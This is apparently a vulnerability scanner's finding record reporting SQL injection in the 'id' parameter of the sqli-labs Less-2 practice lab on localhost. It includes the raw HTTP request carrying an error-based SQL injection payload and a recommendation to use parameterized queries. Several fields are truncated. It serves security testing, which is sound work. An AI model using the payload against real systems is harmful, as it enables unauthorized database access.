 {
affects_url: "http://127.0.0.1/sqli-labs-master/Less-2/",
last_seen: "2023-03-07 13:11:41 ",
vt_name: "SQL injection",
details: "URL encoded GET input <strong><span style="color: #ff0000">id</span></strong> was set to <strong><span style="colo
request: "GET /sqli-labs-master/Less-2/?id=(select%201%20and%20row(1%2C1)>(select%20count(*)%2Cconcat(concat(CHAR(52)%2CCHAR
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.
Connection: Keep-alive
",
recommendation: "Use parameterized queries when dealing with SQL queries that contains user input. Parameterized queries al
parameter_name: "id",
parameter_data: "(select 1 and row(1,1)>(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(71),CHAR(1
Tests_performed: "",
num: 1
}